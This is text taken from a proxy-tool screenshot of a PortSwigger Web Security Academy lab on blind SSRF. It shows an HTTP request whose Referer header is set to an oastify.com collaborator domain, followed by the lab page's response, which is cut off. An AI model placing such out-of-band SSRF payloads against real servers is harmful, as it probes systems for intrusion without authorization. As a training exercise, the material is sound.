 Request
Pretty Raw Hex Hackvertor \n
1 GET /product?productId=2 HTTP/2
2 Host: 0a3600ee0306a9128167393e007b00c1.web-security-academy.net
3 Cookie: session=MgqtR0ydaerpTRrW5Q27aaMi2Ldrvtfs
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://ffy00pzqb9yliizzzaixnceqdhj87yvn.oastify.com
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3885
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
Blind SSRF with out-of-band detection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SSRF with out-of-band
detection
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/